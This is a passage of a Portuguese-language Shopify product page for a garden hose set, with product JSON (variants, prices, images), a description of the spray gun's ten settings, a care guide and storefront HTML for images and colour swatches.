\\nAngle: Perfect for rinsing soap from vehicles. \\nSoaker: Rinse off larger stains. \\nCone: Suitable for long distance and dispersive sprinkling. \\nRinse: Wash your belongings thoroughly. \\nCenter: Middle spray, precise washing items. \"}'\u003e\u003c\/span\u003e\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e","published_at":"2023-02-26T15:03:05+01:00","created_at":"2023-02-26T15:03:05+01:00","vendor":"by Benson - Swedish Design","type":"Gíria","tags":["2023","annaspicks","Bevattning","Garden","Hose Deluxe Set","Toasty"],"price":16500,"price_min":16500,"price_max":18500,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43798813081839,"title":"Black \/ 15 m","option1":"Black","option2":"15 m","option3":null,"sku":"321","requires_shipping":true,"taxable":true,"featured_image":{"id":56638845190470,"product_id":8008567062767,"position":1,"created_at":"2024-07-11T23:42:19+02:00","updated_at":"2024-07-11T23:42:19+02:00","alt":"Garden Hose Deluxe Set - by Benson - Swedish Design","width":1200,"height":1200,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-set-354167.jpg?v=1720734139","variant_ids":[43798813081839,43798813114607]},"available":true,"name":"Mangueira de jardim Deluxe Set  - Black \/ 15 m","public_title":"Black \/ 15 m","options":["Black","15 m"],"price":16500,"weight":1510,"compare_at_price":null,"inventory_management":"shopify","barcode":"7350103921874","featured_media":{"alt":"Garden Hose Deluxe Set - by Benson - Swedish Design","id":49283922592070,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-set-354167.jpg?v=1720734139"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43798813114607,"title":"Black \/ 25 m","option1":"Black","option2":"25 m","option3":null,"sku":"434","requires_shipping":true,"taxable":true,"featured_image":{"id":56638845190470,"product_id":8008567062767,"position":1,"created_at":"2024-07-11T23:42:19+02:00","updated_at":"2024-07-11T23:42:19+02:00","alt":"Garden Hose Deluxe Set - by Benson - Swedish Design","width":1200,"height":1200,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-set-354167.jpg?v=1720734139","variant_ids":[43798813081839,43798813114607]},"available":true,"name":"Mangueira de jardim Deluxe Set  - Black \/ 25 m","public_title":"Black \/ 25 m","options":["Black","25 m"],"price":18500,"weight":2090,"compare_at_price":null,"inventory_management":"shopify","barcode":"7350103922956","featured_media":{"alt":"Garden Hose Deluxe Set - by Benson - Swedish Design","id":49283922592070,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-set-354167.jpg?v=1720734139"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49241187713350,"title":"Green \/ 15 m","option1":"Green","option2":"15 m","option3":null,"sku":"458","requires_shipping":true,"taxable":true,"featured_image":{"id":56638845256006,"product_id":8008567062767,"position":22,"created_at":"2024-07-11T23:42:19+02:00","updated_at":"2024-07-11T23:42:19+02:00","alt":"Garden Hose Deluxe Set - by Benson - Swedish Design","width":1200,"height":1200,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-set-147196.jpg?v=1720734139","variant_ids":[49241187713350,49241187746118]},"available":true,"name":"Mangueira de jardim Deluxe Set  - Green \/ 15 m","public_title":"Green \/ 15 m","options":["Green","15 m"],"price":16500,"weight":1510,"compare_at_price":null,"inventory_management":"shopify","barcode":"7350103923205","featured_media":{"alt":"Garden Hose Deluxe Set - by Benson - Swedish Design","id":49283922657606,"position":22,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-set-147196.jpg?v=1720734139"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49241187746118,"title":"Green \/ 25 m","option1":"Green","option2":"25 m","option3":null,"sku":"459","requires_shipping":true,"taxable":true,"featured_image":{"id":56638845256006,"product_id":8008567062767,"position":22,"created_at":"2024-07-11T23:42:19+02:00","updated_at":"2024-07-11T23:42:19+02:00","alt":"Garden Hose Deluxe Set - by Benson - Swedish Design","width":1200,"height":1200,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-set-147196.jpg?v=1720734139","variant_ids":[49241187713350,49241187746118]},"available":true,"name":"Mangueira de jardim Deluxe Set  - Green \/ 25 m","public_title":"Green \/ 25 m","options":["Green","25 m"],"price":18500,"weight":2090,"compare_at_price":null,"inventory_management":"shopify","barcode":"7350103923212","featured_media":{"alt":"Garden Hose Deluxe Set - by Benson - Swedish Design","id":49283922657606,"position":22,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-set-147196.jpg?v=1720734139"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43798813147375,"title":"Sand \/ 15 m","option1":"Sand","option2":"15 m","option3":null,"sku":"322","requires_shipping":true,"taxable":true,"featured_image":{"id":56638845223238,"product_id":8008567062767,"position":21,"created_at":"2024-07-11T23:42:19+02:00","updated_at":"2024-07-11T23:42:19+02:00","alt":"Garden Hose Deluxe Set - by Benson - Swedish Design","width":1200,"height":1200,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-set-127092.jpg?v=1720734139","variant_ids":[43798813147375,43798813180143]},"available":true,"name":"Mangueira de jardim Deluxe Set  - Sand \/ 15 m","public_title":"Sand \/ 15 m","options":["Sand","15 m"],"price":16500,"weight":1510,"compare_at_price":null,"inventory_management":"shopify","barcode":"7350103921881","featured_media":{"alt":"Garden Hose Deluxe Set - by Benson - Swedish Design","id":49283922624838,"position":21,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-set-127092.jpg?v=1720734139"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43798813180143,"title":"Sand \/ 25 m","option1":"Sand","option2":"25 m","option3":null,"sku":"435","requires_shipping":true,"taxable":true,"featured_image":{"id":56638845223238,"product_id":8008567062767,"position":21,"created_at":"2024-07-11T23:42:19+02:00","updated_at":"2024-07-11T23:42:19+02:00","alt":"Garden Hose Deluxe Set - by Benson - Swedish Design","width":1200,"height":1200,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-set-127092.jpg?v=1720734139","variant_ids":[43798813147375,43798813180143]},"available":true,"name":"Mangueira de jardim Deluxe Set  - Sand \/ 25 m","public_title":"Sand \/ 25 m","options":["Sand","25 m"],"price":18500,"weight":2090,"compare_at_price":null,"inventory_management":"shopify","barcode":"7350103922963","featured_media":{"alt":"Garden Hose Deluxe Set - by Benson - Swedish Design","id":49283922624838,"position":21,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-set-127092.jpg?v=1720734139"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49371919941958,"title":"Dark Sand \/ 15 m","option1":"Dark Sand","option2":"15 m","option3":null,"sku":"453","requires_shipping":true,"taxable":true,"featured_image":{"id":56638845321542,"product_id":8008567062767,"position":23,"created_at":"2024-07-11T23:42:19+02:00","updated_at":"2024-07-11T23:42:19+02:00","alt":"Garden Hose Deluxe Set - by Benson - Swedish Design","width":1200,"height":1200,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-set-912874.jpg?v=1720734139","variant_ids":[49371919941958,49371919974726]},"available":true,"name":"Mangueira de jardim Deluxe Set  - Dark Sand \/ 15 m","public_title":"Dark Sand \/ 15 m","options":["Dark Sand","15 m"],"price":16500,"weight":1510,"compare_at_price":null,"inventory_management":"shopify","barcode":"7350103923151","featured_media":{"alt":"Garden Hose Deluxe Set - by Benson - Swedish Design","id":49283922690374,"position":23,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-set-912874.jpg?v=1720734139"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49371919974726,"title":"Dark Sand \/ 25 m","option1":"Dark Sand","option2":"25 m","option3":null,"sku":"454","requires_shipping":true,"taxable":true,"featured_image":{"id":56638845321542,"product_id":8008567062767,"position":23,"created_at":"2024-07-11T23:42:19+02:00","updated_at":"2024-07-11T23:42:19+02:00","alt":"Garden Hose Deluxe Set - by Benson - Swedish Design","width":1200,"height":1200,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-set-912874.jpg?v=1720734139","variant_ids":[49371919941958,49371919974726]},"available":true,"name":"Mangueira de jardim Deluxe Set  - Dark Sand \/ 25 m","public_title":"Dark Sand \/ 25 m","options":["Dark Sand","25 m"],"price":18500,"weight":2090,"compare_at_price":null,"inventory_management":"shopify","barcode":"7350103923168","featured_media":{"alt":"Garden Hose Deluxe Set - by Benson - Swedish Design","id":49283922690374,"position":23,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-set-912874.jpg?v=1720734139"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-set-354167.jpg?v=1720734139","\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-784833.jpg?v=1720736904","\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-948577.jpg?v=1720736904","\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-263894.jpg?v=1720736904","\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-488504.jpg?v=1720736904","\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-565913.jpg?v=1720736904","\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-578775.jpg?v=1720736904","\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-910992.jpg?v=1720736903","\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-600643.jpg?v=1720736903","\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-803811.jpg?v=1720736903","\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-481599.jpg?v=1720736903","\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-792758.jpg?v=1720736903","\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-738226.jpg?v=1720736903","\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-707829.jpg?v=1720736903","\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-712511.jpg?v=1720736903","\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-set-581329.jpg?v=1720736903","\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-set-422752.jpg?v=1720736903","\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-set-866474.jpg?v=1720736903","\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-set-337889.jpg?v=1720736903","\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-set-885570.jpg?v=1717916767","\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-set-127092.jpg?v=1720734139","\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-set-147196.jpg?v=1720734139","\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-set-912874.jpg?v=1720734139"],"featured_image":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-set-354167.jpg?v=1720734139","options":["Color","Comprimento"],"media":[{"alt":"Garden Hose Deluxe Set - by Benson - Swedish Design","id":49283922592070,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-set-354167.jpg?v=1720734139"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-set-354167.jpg?v=1720734139","width":1200},{"alt":"Garden Hose Deluxe Set - by Benson - Swedish Design","id":46954402120006,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-784833.jpg?v=1720736904"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-784833.jpg?v=1720736904","width":1000},{"alt":"Garden Hose Deluxe Set - by Benson - Swedish Design","id":46954402349382,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-948577.jpg?v=1720736904"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-948577.jpg?v=1720736904","width":1000},{"alt":"Garden Hose Deluxe Set - by Benson - Swedish Design","id":46954402808134,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-263894.jpg?v=1720736904"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-263894.jpg?v=1720736904","width":1200},{"alt":"Garden Hose Deluxe Set - by Benson - Swedish Design","id":47147353047366,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-488504.jpg?v=1720736904"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-488504.jpg?v=1720736904","width":800},{"alt":"Garden Hose Deluxe Set - by Benson - Swedish Design","id":46954403103046,"position":6,"preview_image":{"aspect_ratio":0.608,"height":900,"width":547,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-565913.jpg?v=1720736904"},"aspect_ratio":0.608,"height":900,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-565913.jpg?v=1720736904","width":547},{"alt":"Garden Hose Deluxe Set - by Benson - Swedish Design","id":46954402971974,"position":7,"preview_image":{"aspect_ratio":0.725,"height":1000,"width":725,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-578775.jpg?v=1720736904"},"aspect_ratio":0.725,"height":1000,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-578775.jpg?v=1720736904","width":725},{"alt":"Garden Hose Deluxe Set - by Benson - Swedish Design","id":46954403266886,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-910992.jpg?v=1720736903"},"aspect_ratio":0.75,"height":1000,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-910992.jpg?v=1720736903","width":750},{"alt":"Garden Hose Deluxe Set - by Benson - Swedish Design","id":46954403823942,"position":9,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-600643.jpg?v=1720736903"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-600643.jpg?v=1720736903","width":800},{"alt":"Garden Hose Deluxe Set - by Benson - Swedish Design","id":46954404020550,"position":10,"preview_image":{"aspect_ratio":0.816,"height":1000,"width":816,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-803811.jpg?v=1720736903"},"aspect_ratio":0.816,"height":1000,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-803811.jpg?v=1720736903","width":816},{"alt":"Garden Hose Deluxe Set - by Benson - Swedish Design","id":46954404315462,"position":11,"preview_image":{"aspect_ratio":0.8,"height":1200,"width":960,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-481599.jpg?v=1720736903"},"aspect_ratio":0.8,"height":1200,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-481599.jpg?v=1720736903","width":960},{"alt":"Garden Hose Deluxe Set - by Benson - Swedish Design","id":46954404544838,"position":12,"preview_image":{"aspect_ratio":0.666,"height":1200,"width":799,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-792758.jpg?v=1720736903"},"aspect_ratio":0.666,"height":1200,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-792758.jpg?v=1720736903","width":799},{"alt":"Garden Hose Deluxe Set - by Benson - Swedish Design","id":46954404806982,"position":13,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-738226.jpg?v=1720736903"},"aspect_ratio":0.75,"height":1000,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-738226.jpg?v=1720736903","width":750},{"alt":"Garden Hose Deluxe Set - by Benson - Swedish Design","id":46954405069126,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-707829.jpg?v=1720736903"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-707829.jpg?v=1720736903","width":1000},{"alt":"Garden Hose Deluxe Set - by Benson - Swedish Design","id":46954405265734,"position":15,"preview_image":{"aspect_ratio":0.787,"height":1000,"width":787,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-712511.jpg?v=1720736903"},"aspect_ratio":0.787,"height":1000,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-712511.jpg?v=1720736903","width":787},{"alt":"Garden Hose Deluxe Set - by Benson - Swedish Design","id":47482382188870,"position":16,"preview_image":{"aspect_ratio":0.739,"height":1083,"width":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-set-581329.jpg?v=1720736903"},"aspect_ratio":0.739,"height":1083,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-set-581329.jpg?v=1720736903","width":800},{"alt":"Garden Hose Deluxe Set - by Benson - Swedish Design","id":47482382287174,"position":17,"preview_image":{"aspect_ratio":0.704,"height":1136,"width":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-set-422752.jpg?v=1720736903"},"aspect_ratio":0.704,"height":1136,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-set-422752.jpg?v=1720736903","width":800},{"alt":"Garden Hose Deluxe Set - by Benson - Swedish Design","id":47482382385478,"position":18,"preview_image":{"aspect_ratio":0.75,"height":1067,"width":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-set-866474.jpg?v=1720736903"},"aspect_ratio":0.75,"height":1067,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-set-866474.jpg?v=1720736903","width":800},{"alt":"Garden Hose Deluxe Set - by Benson - Swedish Design","id":48509867622726,"position":19,"preview_image":{"aspect_ratio":0.775,"height":1032,"width":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-set-337889.jpg?v=1720736903"},"aspect_ratio":0.775,"height":1032,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-set-337889.jpg?v=1720736903","width":800},{"alt":"Garden Hose Deluxe Set - by Benson - Swedish Design","id":48509867655494,"position":20,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-set-885570.jpg?v=1717916767"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-set-885570.jpg?v=1717916767","width":800},{"alt":"Garden Hose Deluxe Set - by Benson - Swedish Design","id":49283922624838,"position":21,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-set-127092.jpg?v=1720734139"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-set-127092.jpg?v=1720734139","width":1200},{"alt":"Garden Hose Deluxe Set - by Benson - Swedish Design","id":49283922657606,"position":22,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-set-147196.jpg?v=1720734139"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-set-147196.jpg?v=1720734139","width":1200},{"alt":"Garden Hose Deluxe Set - by Benson - Swedish Design","id":49283922690374,"position":23,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-set-912874.jpg?v=1720734139"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-set-912874.jpg?v=1720734139","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003eMangueira Deluxe 15 m \/ 25 m preta ou natural, pistola exclusiva com 10 programas, suporte de mangueira em metal fosco, bolsa de veludo.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eAs mangueiras são feitas de um tecido muito durável e dentro de uma mangueira de látex para melhor qualidade.\u003cbr\u003e\u003cmeta charset=\"utf-8\"\u003e\u003c\/p\u003e\n\u003cstyle type=\"text\/css\"\u003e\u003c!--\ntd {border: 1px solid #ccc;}br {mso-data-placement:same-cell;}\n--\u003e\u003c\/style\u003e\n\u003cp\u003e\u003cspan data-sheets-userformat='{\"2\":833,\"3\":{\"1\":0},\"9\":0,\"11\":4,\"12\":0}' data-sheets-value='{\"1\":2,\"2\":\"Spraygun\\nThe 10 functions are as follows： \\nFlat: For gentle watering of flowers, plants \u0026amp; shrubs. \\nShower: Recommended setting for washing your pets. \\nMist: Ideal for watering large areas. \\n1\/2 Vert: Reaches long distances for lawn watering. \\nVertical: Powerfully fills buckets \u0026amp; watering cans. \\nAngle: Perfect for rinsing soap from vehicles. \\nSoaker: Rinse off larger stains. \\nCone: Suitable for long distance and dispersive sprinkling. \\nRinse: Wash your belongings thoroughly. \\nCenter: Middle spray, precise washing items. \"}'\u003e\u003cstrong\u003eProgramas de pistola de pintura:\u003c\/strong\u003e \u003cbr\u003ePlano: Para rega suave de flores, plantas e arbustos. \u003cbr\u003eChuveiro: configuração recomendada para lavar seus animais de estimação. \u003cbr\u003eNévoa: Ideal para regar grandes áreas. \u003cbr\u003e1\/2 Vert: Alcança longas distâncias para regar a relva. \u003cbr\u003eVertical: Enche baldes e regadores com força. \u003cbr\u003eÂngulo: Perfeito para enxaguar sabão de veículos. \u003cbr\u003eSoaker: enxágue as manchas maiores. \u003cbr\u003eCone: Adequado para aspersão de longa distância e dispersiva. \u003cbr\u003eEnxágue: Lave bem seus pertences. \u003cbr\u003eCentro: spray médio, itens de lavagem precisos.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eAs mangueiras são feitas de um tecido muito durável e dentro de uma mangueira de látex natural para melhor qualidade.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eguia de cuidados\u003cbr\u003e\u003c\/strong\u003e1. Após o uso – seque-o à sombra e guarde-o em local fechado para maior durabilidade. Nunca deixe a mangueira expandida com água quando não estiver em uso.\u003cbr\u003e2. Após o uso, evite a exposição prolongada ao sol ao ar livre.\u003cbr\u003e3. Não deixe a água acabar ao mesmo tempo que abre a torneira. Deixe a mangueira encher por alguns segundos primeiro.\u003cbr\u003e4. Certifique-se de que a vedação de borracha esteja na parte de conexão para evitar vazamentos.\u003cbr\u003e5. Drene a água da mangueira quando não estiver em uso, guarde-a fora do sol direto.\u003cbr\u003e6. Se você achar que esta mangueira não se estende até o comprimento, certifique-se de que a torneira esteja funcionando a todo vapor.\u003cbr\u003e7. Dirija ao redor de pedras afiadas quando estiver em uso.\u003cbr\u003e8. Temperatura de operação: 0-80℃.\u003cbr\u003e9. A pressão da água deve ser de 8 bar.\u003cbr\u003e10. Se o produto apresentar algum defeito, não corte a mangueira de água, pois não é uma mangueira de PVC e o tecido ficará danificado.\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-sheets-userformat='{\"2\":833,\"3\":{\"1\":0},\"9\":0,\"11\":4,\"12\":0}' data-sheets-value='{\"1\":2,\"2\":\"Spraygun\\nThe 10 functions are as follows： \\nFlat: For gentle watering of flowers, plants \u0026amp; shrubs. \\nShower: Recommended setting for washing your pets. \\nMist: Ideal for watering large areas. \\n1\/2 Vert: Reaches long distances for lawn watering. \\nVertical: Powerfully fills buckets \u0026amp; watering cans. \\nAngle: Perfect for rinsing soap from vehicles. \\nSoaker: Rinse off larger stains. \\nCone: Suitable for long distance and dispersive sprinkling. \\nRinse: Wash your belongings thoroughly. \\nCenter: Middle spray, precise washing items. \"}'\u003e\u003c\/span\u003e\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e"}
  </script>

  <div>
    
        
          <div class="reveal">
            <a
              class="grid__image"
              href="/pt/products/mangueira-de-jardim-deluxe-set-1"
              title="Mangueira de jardim Deluxe Set "
              tabindex="-1"
            >
              

              <div class="aspect-ratio aspect-ratio--square">
              











<div style="position: relative" class="lazyload-blur-wrapper">


 <noscript aria-hidden="true">
  <img
    class=""
    src="//www.bybenson.com/cdn/shop/files/garden-hose-deluxe-set-354167_1000x1000.jpg?v=1720734139"
    data-sizes="auto"
    decoding="async"
    fetchpriority="high"
    
        alt="Garden Hose Deluxe Set - by Benson - Swedish Design"
    
    
  />
</noscript>

<img
    loading="lazy"
    class="lazyload  "
    src="//www.bybenson.com/cdn/shop/files/garden-hose-deluxe-set-354167_150x.jpg?v=1720734139"
    data-src="//www.bybenson.com/cdn/shop/files/garden-hose-deluxe-set-354167_{width}x.jpg?v=1720734139"
    data-sizes="auto"
    data-aspectratio="1.5"
    decoding="async"
    fetchpriority="high"
    
        data-lowsrc="//www.bybenson.com/cdn/shop/files/garden-hose-deluxe-set-354167_150x.jpg?v=1720734139"
        data-blur="true"
    
    
        alt="Garden Hose Deluxe Set - by Benson - Swedish Design"
    
    
    width="1200"
    height="1200"
/>




</div>




              <div class="hidden">
                











<div style="position: relative" class="lazyload-blur-wrapper">


 <noscript aria-hidden="true">
  <img
    class=""
    src="//www.bybenson.com/cdn/shop/products/garden-hose-deluxe-set-784833_1000x1000.jpg?v=1720736904"
    data-sizes="auto"
    decoding="async"
    fetchpriority="high"
    
        alt="Garden Hose Deluxe Set - by Benson - Swedish Design"
    
    
  />
</noscript>

<img
    loading="lazy"
    class="lazyload  "
    src="//www.bybenson.com/cdn/shop/products/garden-hose-deluxe-set-784833_150x.jpg?v=1720736904"
    data-src="//www.bybenson.com/cdn/shop/products/garden-hose-deluxe-set-784833_{width}x.jpg?v=1720736904"
    data-sizes="auto"
    data-aspectratio="1.5"
    decoding="async"
    fetchpriority="high"
    
        data-lowsrc="//www.bybenson.com/cdn/shop/products/garden-hose-deluxe-set-784833_150x.jpg?v=1720736904"
        data-blur="true"
    
    
        alt="Garden Hose Deluxe Set - by Benson - Swedish Design"
    
    
    width="1000"
    height="1000"
/>




</div>




              </div>
              </div>
            </a>
          </div>
        

      

    <div class="hp-title">
      
        <a href="/pt/products/mangueira-de-jardim-deluxe-set-1" class="indiv-product__link">
        
        
          
              <div >
                <span class="indiv-product-title-text">Mangueira de jardim Deluxe Set </span>
              </div>

            
        
          
              <div >
                <span class="money-styling">
                  

                  
                    <small>de</small>
                    <span class="money">€165</span>
                  

                  
                  <div class="product-grid--pricing--price-per-unit"></div>

                </span>
              </div>

            
        
          
              
                <div class="rs_swatches_block " >
                  
                    
                      
                      
                      
                      
                      

                      
                        
                          <div >
                            <fieldset>
                              <div
                                data-option-index="8008567062767"
                                class="color options indiv-product__swatches"
                              >
                                

                                <legend class="sr-only">color</legend>

                                
                                  <div class="position-relative">
                                    

                                    
                                    
                                    
                                      

                                      <input
                                        class="wetheme-custom-radio"
                                        id="section-template--16054901178607__164615970016f04969-swatch-8008567062767-black"
                                        type="radio"
                                        name="option-8008567062767"
                                        value="Black"
                                        data-href="//www.bybenson.com/cdn/shop/files/garden-hose-deluxe-set-354167_400x.jpg?v=1720734139"
                                      >

                                      <label
                                        for="section-template--16054901178607__164615970016f04969-swatch-8008567062767-black"
                                        style="background-color: black; background-image: url(//www.bybenson.com/cdn/shop/files/black.png?v=14312806287248590740;)"
                                      >
                                        <span class="sr-only">black</span>
                                        <img class="crossed-out" loading="lazy" src="//www.bybenson.com/cdn/shop/t/41/assets/soldout_color.svg?v=37328794614663591551653309097" alt="">
